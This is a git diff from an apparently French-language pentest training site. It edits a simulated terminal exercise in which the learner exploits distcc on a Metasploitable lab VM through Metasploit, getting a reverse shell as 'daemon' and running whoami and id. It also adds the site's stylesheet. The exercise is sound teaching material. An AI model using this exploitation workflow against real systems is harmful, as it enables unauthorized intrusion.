-      hint:"Cible configurée — il ne manque plus qu'à lancer concrètement le module chargé.",
+      hint:"Verbe d'action — run ou exploit.",
+      note:"run / exploit → lance le module.",
       output:[
         {t:"[*] Started reverse TCP handler on 192.168.56.10:4444", c:"o"},
-        {t:"[+] 192.168.56.20:3632 - Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:53583)", c:"ok", id:"hl-distcc-shell"}
+        {t:"[+] 192.168.56.20:3632 - Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:53583)", c:"ok", id:"hl-session"}
       ] },
 
-    { kind:"analyze",
-      question:"Un shell est ouvert. Quelle est la différence fondamentale avec les backdoors vsftpd et UnrealIRCd ? Quel niveau d'accès a réellement été obtenu ici ?",
-      hint:"Le service tournait sous quel compte utilisateur ? root ou un utilisateur de service ? Pense à ce que tu vas taper pour vérifier.",
-      highlightIds:["hl-distcc-shell"],
-      annotation:"→ Le shell s'exécute avec les privilèges du service (utilisateur daemon), pas root. Ce n'est pas une backdoor donnant directement root. L'accès est réel mais limité : une élévation de privilèges sera nécessaire pour aller plus loin (cours ultérieur de la roadmap)." },
-
-    { kind:"type", context:"daemon@metasploitable", prompt:"$",
-      task:"Vérifie l'identité de l'utilisateur dans ce shell",
+    { kind:"type", phase:"post-exploitation", context:"daemon@metasploitable", prompt:"$",
+      task:"Vérifie l'identité de l'utilisateur dans ce shell.",
       accepted:["whoami"],
-      hint:"La commande la plus directe pour savoir sous quel compte tu tournes. Celle qu'on tape systématiquement après avoir obtenu un shell.",
+      hint:"Commande courte, déjà vue.",
+      note:"whoami → confirme l'identité réelle du shell (ici daemon, pas root).",
       output:[{t:"daemon", c:"ok"}] }
   ];
 
-  // ---------- MODE LIBRE (après l'exploit) ----------
   let freeContext = "daemon@metasploitable";
   const freeCommands = {
     "daemon@metasploitable": {
       "whoami": [{t:"daemon", c:"ok"}],
       "id": [{t:"uid=1(daemon) gid=1(daemon) groups=1(daemon)", c:"ok"}],
       "pwd": [{t:"/", c:"o"}],
-      "ls": [{t:"bin  boot  dev  etc  home  lib  lost+found  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
+      "ls /": [{t:"bin  boot  dev  etc  home  lib  lost+found  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
       "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
       "hostname": [{t:"metasploitable", c:"o"}],
-      "exit": {t:"logout", c:"o"}
+      "exit": [{t:"logout", c:"o"}]
     }
   };
+
+  let freeHintHtml = "Session daemon ouverte. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls /</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
 </script>
 <script src="engine.js"></script>
 
 </body>
-</html>+</html>
--- a/lab.css
+++ b/lab.css
@@ -0,0 +1,1071 @@
+/* ============================================================
+   lab.css — styles communs à tous les cours du lab pentest
+   Mobile-first. Les media queries en min-width ajoutent
+   progressivement la mise en page desktop.
+   ============================================================ */
+
+:root{
+  --bg:#0b0e14;
+  --panel:#12161f;
+  --panel-alt:#161b26;
+  --border:#232937;
+  --text:#e7e9ee;
+  --muted:#8b93a5;
+  --accent:#ff8a5c;
+  --accent-soft:#ff8a5c22;
+  --ok:#5fd9a4;
+  --ok-soft:#5fd9a422;
+  --err:#ff5c72;
+  --serif:'Fraunces', serif;
+  --sans:'IBM Plex Sans', sans-serif;
+  --mono:'IBM Plex Mono', monospace;
+}
+
+*{box-sizing:border-box;}
+html{
+  scroll-behavior:smooth;
+  -webkit-text-size-adjust:100%;
+  text-size-adjust:100%;
+}
+body{
+  margin:0;
+  background:var(--bg);
+  color:var(--text);
+  font-family:var(--sans);
+  line-height:1.6;
+  -webkit-font-smoothing:antialiased;
+  overflow-x:hidden;
+}
+
+::selection{background:var(--accent-soft); color:var(--accent);}
+a{color:var(--accent);}
+
+/* ---------- LAYOUT ---------- */
+.wrap{
+  max-width:760px;
+  margin:0 auto;
+  padding:0 18px;
+}
+@media (min-width:640px){
+  .wrap{padding:0 24px;}
+}
+
+/* ---------- HERO ---------- */
+.hero{
+  padding:56px 0 40px;
+  border-bottom:1px solid var(--border);
+}
+@media (min-width:640px){
+  .hero{padding:96px 0 64px;}
+}
+.breadcrumb{margin:0 0 18px;}
+.breadcrumb a{
+  font-family:var(--mono);
+  font-size:13px;
+  color:var(--muted);
+  text-decoration:none;
+  border-bottom:1px solid transparent;
+}
+.breadcrumb a:hover{color:var(--accent); border-bottom-color:var(--accent);}
+.hero .kicker{
+  font-family:var(--mono);
+  font-size:13px;
+  color:var(--accent);
+  margin:0 0 20px;
+}
+.hero .kicker::before{content:"$ "; color:var(--muted);}
+.hero h1{
+  font-family:var(--serif);
+  font-weight:600;
+  font-size:clamp(28px,7vw,52px);
+  line-height:1.1;
+  margin:0 0 20px;
+  letter-spacing:-0.01em;
+  word-wrap:break-word;
+  overflow-wrap:break-word;
+}
+.hero p.lead{
+  font-size:15.5px;
+  color:var(--muted);
+  max-width:56ch;
+  margin:0 0 28px;
+}
+@media (min-width:640px){
+  .hero p.lead{font-size:17px; margin-bottom:32px;}
+}
+.meta-row{
+  display:flex;
+  flex-direction:column;
+  gap:14px;
+}
+@media (min-width:640px){
+  .meta-row{
+    flex-direction:row;
+    flex-wrap:wrap;
+    gap:28px;
+  }
+}
+.meta-item{font-size:13px;}
+.meta-item .label{
+  display:block;
+  color:var(--muted);
+  margin-bottom:4px;
+}
+.meta-item .value{
+  font-family:var(--mono);
+  color:var(--text);
+  word-break:break-word;
+}
+.badge{
+  display:inline-block;
+  font-family:var(--mono);
+  font-size:12px;
+  padding:3px 10px;
+  border:1px solid var(--ok);
+  color:var(--ok);
+  border-radius:3px;
+}
+.score-badge{
+  display:inline-block;
+  font-family:var(--mono);
+  font-size:12px;
+  padding:3px 10px;
+  border-radius:3px;
+}
+
+/* ---------- SECTIONS ---------- */
+section{
+  padding:48px 0;
+  border-bottom:1px solid var(--border);
+}
+@media (min-width:640px){
+  section{padding:64px 0;}
+}
+section:last-of-type{border-bottom:none;}
+h2.section-title{
+  font-family:var(--serif);
+  font-weight:600;
+  font-size:24px;
+  margin:0 0 12px;
+}
+@media (min-width:640px){
+  h2.section-title{font-size:28px;}
+}
+.section-intro{
+  color:var(--muted);
+  max-width:60ch;
+  margin:0 0 32px;
+  font-size:14.5px;
+}
+@media (min-width:640px){
+  .section-intro{font-size:15px; margin-bottom:40px;}
+}
+
+/* ---------- TIMELINE ---------- */
+.timeline{
+  position:relative;
+  padding-left:36px;
+}
+@media (min-width:640px){
+  .timeline{padding-left:44px;}
+}
+.timeline::before{
+  content:"";
+  position:absolute;
+  left:13px;
+  top:6px;
+  bottom:6px;
+  width:1px;
+  background:var(--border);
+}
+@media (min-width:640px){
+  .timeline::before{left:15px;}
+}
+.step{
+  position:relative;
+  margin-bottom:44px;
+}
+@media (min-width:640px){
+  .step{margin-bottom:56px;}
+}
+.step:last-child{margin-bottom:0;}
+.step-num{
+  position:absolute;
+  left:-36px;
+  top:0;
+  width:28px;
+  height:28px;
+  border-radius:50%;
+  background:var(--panel);
+  border:1px solid var(--border);
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  font-family:var(--mono);
+  font-size:12px;
+  color:var(--accent);
+}
+@media (min-width:640px){
+  .step-num{left:-44px; width:32px; height:32px; font-size:13px;}
+}
+.step h3{
+  font-family:var(--sans);
+  font-weight:600;
+  font-size:17px;
+  margin:2px 0 6px;
+}
+@media (min-width:640px){
+  .step h3{font-size:19px;}
+}
+.step .step-sub{
+  color:var(--muted);
+  font-size:13.5px;
+  margin:0 0 16px;
+}
+@media (min-width:640px){
+  .step .step-sub{font-size:14px;}
+}
+
+/* ---------- TERMINAL BLOCK (statique, dans le cours) ---------- */
+.term{
+  background:var(--panel);
+  border:1px solid var(--border);
+  border-radius:8px;
+  overflow:hidden;
+  margin:0 0 18px;
+}
+.term-bar{
+  display:flex;
+  align-items:center;
+  gap:8px;
+  padding:9px 14px;
+  background:var(--panel-alt);
+  border-bottom:1px solid var(--border);
+  font-family:var(--mono);
+  font-size:11.5px;
+  color:var(--muted);
+  overflow-x:auto;
+  white-space:nowrap;
+}
+.term-bar .dot{
+  width:7px; height:7px; border-radius:50%;
+  background:var(--border);
+  flex-shrink:0;
+}
+.term pre{
+  margin:0;
+  padding:14px 14px;
+  font-family:var(--mono);
+  font-size:12px;
+  line-height:1.6;
+  overflow-x:auto;
+  white-space:pre-wrap;
+  word-break:break-word;
+}
+@media (min-width:640px){
+  .term pre{padding:16px 18px; font-size:13px; line-height:1.65;}
+}
+.term .prompt{color:var(--accent);}
+.term .out{color:var(--muted);}
+.term .ok{color:var(--ok);}
+.term .flag{color:var(--accent);}
+
+/* ---------- COPY (désactivé sur mobile) ---------- */
+.copy-btn{
+  display:none;
+}
+@media (min-width:640px){
+  .copy-btn{
+    display:inline-flex;
+    align-items:center;
+    justify-content:center;
+    width:20px;
+    height:20px;
+    margin-left:8px;
+    padding:0;
+    border:1px solid transparent;
+    border-radius:4px;
+    background:transparent;
+    color:var(--muted);
+    font-size:12px;
+    line-height:1;
+    cursor:pointer;
+    vertical-align:middle;
+    opacity:.55;
+    transition:opacity .15s, border-color .15s, color .15s, background .15s;
+  }
+  .term:hover .copy-btn{opacity:.9;}
+  .copy-btn:hover{opacity:1; border-color:var(--border); background:var(--panel-alt); color:var(--accent);}
+  .copy-btn.copied{opacity:1; border-color:var(--ok); color:var(--ok);}
+}
+
+/* ---------- EXPLAIN ---------- */
+.explain{
+  display:grid;
+  grid-template-columns:1fr;
+  gap:8px 12px;
+  background:transparent;
+  border-left:2px solid var(--border);
+  padding:2px 0 2px 14px;
+  margin-top:14px;
+}
+@media (min-width:640px){
+  .explain{
+    grid-template-columns:auto 1fr;
+    gap:10px 12px;
+    padding-left:18px;
+  }
+}
+.explain .k{
+  font-family:var(--mono);
+  font-size:11px;
+  color:var(--muted);
+  padding-top:2px;
+  white-space:nowrap;
+}
+.explain .v{
+  font-size:14px;
+  color:var(--text);
+}
+@media (min-width:640px){
+  .explain .v{font-size:14.5px;}
+}
+.explain .v strong{color:var(--accent); font-weight:600;}
+
+/* ---------- PREREQ ---------- */
+.prereq{
+  display:flex;
+  flex-direction:column;
+  gap:6px;
+  background:var(--accent-soft);
+  border:1px solid var(--accent);
+  border-radius:8px;
+  padding:14px 16px;
+  margin:0 0 18px;
+  font-size:13px;
+  color:var(--text);
+  line-height:1.6;
+}
+@media (min-width:640px){
+  .prereq{flex-direction:row; gap:12px; font-size:13.5px; line-height:1.7;}
+}
+.prereq .prereq-tag{
+  font-family:var(--mono);
+  font-size:11px;
+  color:var(--accent);
+  white-space:nowrap;
+  padding-top:2px;
+}
+.prereq code{
+  font-family:var(--mono);
+  font-size:12px;
+  background:var(--panel-alt);
+  border:1px solid var(--border);
+  border-radius:4px;
+  padding:1px 6px;
+  word-break:break-all;
+}
+
+/* ---------- PLAYBOOK ---------- */
+.playbook{
+  display:flex;
+  flex-direction:column;
+  gap:0;
+  border:1px solid var(--border);
+  border-radius:8px;
+  overflow:hidden;
+  margin-bottom:32px;
+}
+@media (min-width:640px){
+  .playbook{margin-bottom:40px;}
+}
+.playbook-row{
+  display:grid;
+  grid-template-columns:1fr;
+  gap:6px;
+  padding:14px 16px;
+  border-bottom:1px solid var(--border);
+  background:var(--panel);
+}
+@media (min-width:640px){
+  .playbook-row{
+    grid-template-columns:28px 1fr 1.3fr;
+    gap:16px;
+    padding:14px 18px;
+  }
+}
+.playbook-row:last-child{border-bottom:none;}
+.playbook-num{
+  font-family:var(--mono);
+  color:var(--accent);
+  font-size:13px;
+}
+@media (max-width:639px){
+  .playbook-num{display:none;}
+}
+.playbook-what strong{
+  display:block;
+  font-size:14px;
+  color:var(--text);
+  margin-bottom:3px;
+}
+.playbook-what span{
+  font-family:var(--mono);
+  font-size:11.5px;
+  color:var(--ok);
+  word-break:break-all;
+}
+.playbook-why{
+  font-size:12.5px;
+  color:var(--muted);
+}
+@media (min-width:640px){
+  .playbook-why{font-size:13px;}
+}
+
+/* ---------- CHEATSHEET (cartes sur mobile, tableau sur desktop) ---------- */
+.cheat-group{margin-bottom:28px;}
+.cheat-group h4{
+  font-family:var(--mono);
+  font-size:12.5px;
+  color:var(--accent);
+  margin:0 0 12px;
+  font-weight:500;
+}
+table.cheat{
+  width:100%;
+  border-collapse:collapse;
+  font-size:14px;
+}
+table.cheat td{
+  padding:10px 0;
+  border-bottom:1px solid var(--border);
+  vertical-align:top;
+}
+table.cheat td.cmd{
+  font-family:var(--mono);
+  color:var(--ok);
+  padding-right:20px;
+  white-space:nowrap;
+}
+table.cheat td.desc{color:var(--muted);}
+table.cheat tr:last-child td{border-bottom:none;}
+
+@media (max-width:639px){
+  table.cheat,
+  table.cheat tbody,
+  table.cheat tr,
+  table.cheat td{
+    display:block;
+    width:100%;
+  }
+  table.cheat tr{
+    padding:12px 0;
+    border-bottom:1px solid var(--border);
+  }
+  table.cheat tr:last-child{border-bottom:none;}
+  table.cheat td{
+    border-bottom:none;
+    padding:0;
+    white-space:normal;
+  }
+  table.cheat td.cmd{
+    font-size:12.5px;
+    padding:0 0 4px;
+    word-break:break-all;
+  }
+  table.cheat td.desc{
+    font-size:13px;
+    line-height:1.5;
+  }
+}
+@media (min-width:640px){
+  table.cheat td.cmd{width:42%;}
+}
+
+/* ---------- CONCEPTS ---------- */
+.concepts{
+  display:flex;
+  flex-direction:column;
+  gap:22px;
+}
+.concept{
+  padding:20px 0;
+  border-top:1px solid var(--border);
+}
+.concept:first-child{border-top:none; padding-top:0;}
+.concept h4{
+  font-family:var(--serif);
+  font-weight:600;
+  font-size:17px;
+  margin:0 0 8px;
+}
+@media (min-width:640px){
+  .concept h4{font-size:18px;}
+}
+.concept p{
+  color:var(--muted);
+  margin:0;
+  font-size:14px;
+  max-width:62ch;
+}
+@media (min-width:640px){
+  .concept p{font-size:14.5px;}
+}
+
+/* ---------- TERMINAL D'ENTRAÎNEMENT — BOUTON D'OUVERTURE ---------- */
+.term-launch{
+  background:var(--panel);
+  border:1px solid var(--border);
+  border-radius:10px;
+  padding:22px;
+  display:flex;
+  flex-direction:column;
+  align-items:stretch;
+  gap:12px;
+}
+@media (min-width:640px){
+  .term-launch{padding:28px; align-items:flex-start;}
+}
+.term-launch-btn{
+  font-family:var(--mono);
+  font-size:14px;
+  font-weight:600;
+  color:#05100b;
+  background:var(--ok);
+  border:none;
+  border-radius:8px;
+  padding:13px 24px;
+  cursor:pointer;
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  gap:10px;
+  transition:transform .15s ease, box-shadow .15s ease;
+  width:100%;
+}
+@media (min-width:640px){
+  .term-launch-btn{width:auto;}
+}
+.term-launch-btn:hover{transform:translateY(-1px); box-shadow:0 8px 22px rgba(95,217,164,.28);}
+.term-launch-btn:active{transform:translateY(0);}
+.term-launch-dot{
+  width:8px; height:8px; border-radius:50%;
+  background:#05100b;
+  animation:launchBlink 1.6s ease-in-out infinite;
+}
+@keyframes launchBlink{0%,100%{opacity:1;} 50%{opacity:.2;}}
+.term-launch-sub{
+  font-family:var(--mono);
+  font-size:12px;
+  color:var(--muted);
+  margin:0;
+  line-height:1.5;
+}
+
+/* ---------- OVERLAY PLEIN ÉCRAN ---------- */
+.term-fullscreen{
+  position:fixed;
+  inset:0;
+  top:0;
+  left:0;
+  right:0;
+  bottom:0;
+  z-index:9999;
+  display:none;
+  flex-direction:column;
+  background:radial-gradient(circle at 50% 0%, #131826 0%, #05070a 72%);
+  opacity:0;
+  transform:scale(.98);
+  transition:opacity .22s ease, transform .22s ease;
+  height:100vh;
+  height:100dvh;
+  overflow:hidden;
+}
+.term-fullscreen.open{
+  display:flex;
+  opacity:1;
+  transform:scale(1);
+}
+.term-fs-header{
+  flex-shrink:0;
+  border-bottom:1px solid var(--border);
+  background:var(--panel);
+  padding:10px 14px 12px;
+}
+@media (min-width:640px){
+  .term-fs-header{padding:14px 22px 16px;}
+}
+.term-fs-headrow{
+  display:flex;
+  align-items:center;
+  justify-content:space-between;
+  margin-bottom:8px;
+  gap:8px;
+}
+@media (min-width:640px){
+  .term-fs-headrow{margin-bottom:12px;}
+}
+.term-fs-titlebar{
+  display:flex;
+  align-items:center;
+  gap:7px;
+  font-family:var(--mono);
+  font-size:12px;
+  color:var(--muted);
+  min-width:0;
+  overflow:hidden;
+}
+@media (min-width:640px){
+  .term-fs-titlebar{font-size:13px;}
+}
+.term-fs-dot{width:8px; height:8px; border-radius:50%; display:inline-block; flex-shrink:0;}
+@media (min-width:640px){
+  .term-fs-dot{width:9px; height:9px;}
+}
+.term-fs-dot.r{background:#ff5f57;}
+.term-fs-dot.y{background:#febc2e;}
+.term-fs-dot.g{background:#28c840;}
+.term-fs-context{
+  margin-left:6px;
+  color:var(--text);
+  white-space:nowrap;
+  overflow:hidden;
+  text-overflow:ellipsis;
+}
+.term-fs-close{
+  font-family:var(--mono);
+  font-size:13px;
+  background:transparent;
+  border:1px solid var(--border);
+  color:var(--muted);
+  border-radius:6px;
+  width:32px;
+  height:32px;
+  flex-shrink:0;
+  cursor:pointer;
+  transition:border-color .15s, color .15s, transform .15s;
+}
+.term-fs-close:hover{border-color:var(--accent); color:var(--accent); transform:translateY(-1px);}
+.term-fs-info{
+  display:flex;
+  flex-wrap:wrap;
+  align-items:center;
+  gap:6px 14px;
+  font-family:var(--mono);
+  font-size:11.5px;
+  color:var(--muted);
+  margin-bottom:8px;
+}
+@media (min-width:640px){
+  .term-fs-info{gap:8px 22px; font-size:12.5px; margin-bottom:14px;}
+}
+.term-fs-info .item strong{color:var(--accent); font-weight:500;}
+.term-fs-info .item{
+  white-space:nowrap;
+  max-width:100%;
+  overflow:hidden;
+  text-overflow:ellipsis;
+}
+
+/* ---------- CONSIGNE ---------- */
+.term-fs-consigne{
+  display:flex;
+  align-items:flex-start;
+  gap:8px;
+  margin-top:8px;
+  padding:8px 10px;
+  background:var(--accent-soft);
+  border:1px solid var(--accent);
+  border-radius:6px;
+}
+@media (min-width:640px){
+  .term-fs-consigne{gap:10px; margin-top:14px; padding:10px 12px;}
+}
+.consigne-tag{
+  flex-shrink:0;
+  font-family:var(--mono);
+  font-size:9.5px;
+  letter-spacing:.05em;
+  text-transform:uppercase;
+  color:var(--accent);
+  border:1px solid var(--accent);
+  border-radius:3px;
+  padding:2px 6px;
+  margin-top:1px;
+  white-space:nowrap;
+}
+@media (min-width:640px){
+  .consigne-tag{font-size:10px; letter-spacing:.07em; padding:2px 7px;}
+}
+.consigne-text{
+  font-family:var(--sans);
+  font-size:12.5px;
+  color:var(--text);
+  line-height:1.45;
+}
+@media (min-width:640px){
+  .consigne-text{font-size:13.5px; line-height:1.5;}
+}
+
+/* Bloc consigne en mode libre : plus compact sur mobile */
+@media (max-width:639px){
+  .term-fs-consigne{
+    padding:6px 8px;
+    gap:6px;
+  }
+  .consigne-text{
+    font-size:12px;
+    line-height:1.35;
+  }
+}
+
+/* ---------- BARRE DE PROGRESSION (sobre) ---------- */
+.term-progress{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  margin-top:8px;
+}
+@media (min-width:640px){
+  .term-progress{gap:14px;}
+}
+.term-progress-track{
+  flex:1;
+  height:2px;
+  border-radius:2px;
+  background:var(--border);
+  overflow:hidden;
+}
+.term-progress-fill{
+  height:100%;
+  width:0%;
+  background:var(--accent);
+  border-radius:2px;
+  transition:width .5s cubic-bezier(.4,0,.2,1);
+}
+.term-progress-label{
+  font-family:var(--mono);
+  font-size:11px;
+  color:var(--muted);
+  white-space:nowrap;
+  letter-spacing:.02em;
+}
+@media (min-width:640px){
+  .term-progress-label{font-size:11.5px;}
+}
+
+/* ---------- FIL D'ARIANE ---------- */
+.phase-track{
+  display:flex;
+  flex-wrap:wrap;
+  gap:4px;
+  margin-top:6px;
+}
+@media (min-width:640px){
+  .phase-track{gap:6px; margin-top:12px;}
+}
+.phase-pill{
+  font-family:var(--mono);
+  font-size:10px;
+  letter-spacing:.03em;
+  color:var(--muted);
+  border:1px solid var(--border);
+  border-radius:20px;
+  padding:3px 8px;
+  transition:color .2s, border-color .2s, background .2s;
+  white-space:nowrap;
+}
+@media (min-width:640px){
+  .phase-pill{font-size:10.5px; padding:4px 10px;}
+}
+@media (max-width:639px){
+  .phase-pill{display:none;}
+  .phase-pill.active{
+    display:inline-block;
+    color:var(--accent);
+    border-color:var(--accent);
+    background:var(--accent-soft);
+  }
+  .phase-pill.active::before{
+    content:"▸ ";
+  }
+}
+.phase-pill.active{
+  color:var(--accent);
+  border-color:var(--accent);
+  background:var(--accent-soft);
+}
+
+/* ---------- BODY DU TERMINAL PLEIN ÉCRAN ---------- */
+.term-fullscreen .sim-body{
+  flex:1 1 auto;
+  min-height:0;
+  overflow-y:auto;
+  overflow-x:hidden;
+  -webkit-overflow-scrolling:touch;
+  max-height:none;
+  padding:14px 14px;
+  font-size:12px;
+  scroll-padding-bottom:80px;
+}
+@media (min-width:640px){
+  .term-fullscreen .sim-body{padding:20px 26px; font-size:13px;}
+}
+
+.term-fs-footer{
+  flex-shrink:0;
+  border-top:1px solid var(--border);
+  background:var(--panel);
+  padding-bottom:env(safe-area-inset-bottom);
+}
+.term-fs-footer .sim-hint-box{
+  margin:8px 14px 0;
+  font-size:12px;
+  padding:8px 12px;
+}
+@media (min-width:640px){
+  .term-fs-footer .sim-hint-box{margin:10px 22px 0; font-size:13px; padding:10px 14px;}
+}
+.term-fs-footer .sim-controls{
+  padding:8px 14px 12px;
+  gap:6px;
+}
+@media (min-width:640px){
+  .term-fs-footer .sim-controls{padding:10px 22px 14px; gap:8px;}
+}
+
+/* ---------- LIGNES DU TERMINAL ---------- */
+.sim-line{
+  margin:0 0 4px;
+  white-space:pre-wrap;
+  word-break:break-word;
+  overflow-wrap:anywhere;
+}
+.sim-line .p{color:var(--accent);}
+.p-kali{display:inline-flex; flex-direction:column; line-height:1.4; vertical-align:top;}
+.p-kali .p-user{color:var(--ok); font-weight:600;}
+.p-kali .p-punc{color:var(--muted);}
+.p-kali .p-dollar{color:var(--accent); margin-left:4px;}
+.p-root{color:var(--err); font-weight:600;}
+.p-path{color:#5fbfff;}
+.sim-line .o{color:var(--muted); display:block;}
+.sim-line .o.ok{color:var(--ok);}
+.sim-line .o.err{color:var(--err);}
+.sim-line.appear{animation:fadeSlideIn .3s ease both;}
+@keyframes fadeSlideIn{
+  from{opacity:0; transform:translateY(4px);}
+  to{opacity:1; transform:translateY(0);}
+}
+
+.sim-line.hl{
+  background:rgba(255,138,92,.12);
+  border-radius:4px;
+  padding:2px 6px;
+  margin:0 -6px 4px;
+  animation:pulseGlow 1.3s ease-in-out 2;
+}
+@keyframes pulseGlow{
+  0%,100%{box-shadow:0 0 0 rgba(255,138,92,0);}
+  50%{box-shadow:0 0 14px rgba(255,138,92,.45);}
+}
+
+.sim-annot{
+  margin:2px 0 10px;
+  padding:8px 12px;
+  border-left:2px solid var(--accent);
+  color:var(--accent);
+  font-size:12px;
+  background:var(--accent-soft);
+  border-radius:0 6px 6px 0;
+}
+@media (min-width:640px){
+  .sim-annot{font-size:12.5px;}
+}
+
+/* ---------- LIGNE DE SAISIE ---------- */
+.sim-inputline{
+  display:flex;
+  align-items:center;
+  gap:6px;
+  margin:0 0 4px;
+}
+@media (min-width:640px){
+  .sim-inputline{gap:8px;}
+}
+.sim-inputline .p{color:var(--accent); flex-shrink:0;}
+.sim-input{
+  flex:1;
+  min-width:0;
+  background:transparent;
+  border:none;
+  outline:none;
+  color:var(--text);
+  font-family:var(--mono);
+  font-size:16px;
+  caret-color:var(--accent);
+  padding:0;
+}
+@media (min-width:640px){
+  .sim-input{font-size:13px;}
+}
+.sim-input::placeholder{color:var(--muted); opacity:.6; font-size:13px;}
+
+/* ---------- BOUTONS ---------- */
+.sim-controls{
+  display:flex;
+  align-items:center;
+  gap:6px;
+  padding:8px 14px 12px;
+  flex-wrap:wrap;
+}
+@media (min-width:640px){
+  .sim-controls{gap:8px; padding:10px 18px 16px;}
+}
+.sim-btn{
+  font-family:var(--mono);
+  font-size:12px;
+  color:var(--text);
+  background:var(--panel-alt);
+  border:1px solid var(--border);
+  border-radius:6px;
+  padding:8px 12px;
+  cursor:pointer;
+  display:inline-flex;
+  align-items:center;
+  gap:6px;
+  transition:border-color .15s, transform .1s;
+  white-space:nowrap;
+  min-height:36px;
+}
+@media (min-width:640px){
+  .sim-btn{padding:6px 12px; min-height:auto;}
+}
+.sim-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
+.sim-btn:active{transform:translateY(0);}
+.sim-btn:disabled{opacity:.3; cursor:default; transform:none;}
+.sim-btn.continue{border-color:var(--accent); color:var(--accent);}
+
+/* ---------- HINT BOX ---------- */
+.sim-hint-box{
+  margin:0 14px 8px;
+  padding:8px 12px;
+  border-left:2px solid var(--accent);
+  font-size:12.5px;
+  color:var(--muted);
+  max-height:0;
+  opacity:0;
+  overflow:hidden;
+  transition:max-height .25s ease, opacity .25s ease, padding .25s ease, margin .25s ease;
+}
+@media (min-width:640px){
+  .sim-hint-box{margin:0 18px 12px; padding:10px 14px; font-size:13px;}
+}
+.sim-hint-box.show{
+  max-height:200px;
+  opacity:1;
+}
+
+/* ---------- FLASH ---------- */
+@keyframes successFlash{
+  0%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
+  35%{box-shadow:inset 0 0 46px rgba(95,217,164,.16);}
+  100%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
+}
+.sim-body.flash-ok{animation:successFlash .65s ease;}
+
+/* ---------- FOOTER ---------- */
+footer{
+  padding:36px 0 60px;
+}
+@media (min-width:640px){
+  footer{padding:48px 0 80px;}
+}
+footer .note{
+  font-family:var(--mono);
+  font-size:11.5px;
+  color:var(--muted);
+  border:1px solid var(--border);
+  border-radius:8px;
+  padding:14px 16px;
+  background:var(--panel);
+  line-height:1.6;
+}
+@media (min-width:640px){
+  footer .note{font-size:12.5px; padding:16px 18px;}
+}
+footer .note .ok{color:var(--ok);}
+
+/* ---------- SCROLLBARS DISCRÈTES ---------- */
+* {
+  scrollbar-width: thin;
+  scrollbar-color: var(--border) transparent;
+}
+*::-webkit-scrollbar{
+  width:6px;
+  height:6px;
+}
+*::-webkit-scrollbar-track{
+  background:transparent;
+}
+*::-webkit-scrollbar-thumb{
+  background:var(--border);
+  border-radius:3px;
+}
+*::-webkit-scrollbar-thumb:hover{
+  background:var(--muted);
+}
+.sim-body::-webkit-scrollbar,
+.term-fullscreen .sim-body::-webkit-scrollbar{
+  width:5px;
+}
+.term pre::-webkit-scrollbar,
+.term-bar::-webkit-scrollbar{
+  height:4px;
+}
+
+/* ---------- BOUTON PLEIN ÉCRAN (fixe, toujours visible) ---------- */
+.fs-toggle{
+  position:fixed;
+  top:14px;
+  right:14px;
+  z-index:10000;
+  width:38px;
+  height:38px;
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  background:var(--panel);
+  border:1px solid var(--border);
+  border-radius:8px;
+  color:var(--muted);
+  font-size:16px;
+  line-height:1;
+  cursor:pointer;
+  transition:border-color .15s, color .15s, background .15s, transform .1s;
+  box-shadow:0 4px 16px rgba(0,0,0,.35);
+}
+.fs-toggle:hover{
+  border-color:var(--accent);
+  color:var(--accent);
+  transform:translateY(-1px);
+}
+.fs-toggle:active{ transform:translateY(0); }
+.fs-toggle svg{
+  width:16px;
+  height:16px;
+  display:block;
+  stroke:currentColor;
+  fill:none;
+  stroke-width:2;
+  stroke-linecap:round;
+  stroke-linejoin:round;
+}
+@media (max-width:639px){
+  .fs-toggle{
+    top:10px;
+    right:10px;
+    width:34px;
+    height:34px;
+  }
+}
